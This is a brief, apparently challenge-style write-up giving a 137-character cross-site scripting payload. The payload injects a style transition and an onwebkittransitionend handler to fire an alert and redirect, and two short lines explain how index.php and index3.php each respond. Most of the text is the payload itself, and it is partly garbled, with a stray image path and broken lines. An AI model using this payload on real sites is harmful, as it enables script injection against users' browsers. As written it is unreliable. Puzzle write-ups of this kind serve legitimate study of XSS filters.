 a little shorter 137
?&xss='style=transition:1s+id=x+onwebkittransitionend=oncut= `<script>`?alert
(URL):location=`index3/index2.php${all[57].src}${URL} `+tabindex=1#x
+ In index.php the condition will be an empty string, so it will take the second path and redirect
+ In index3.php we take the first one and alert for the glory and fame! :D
 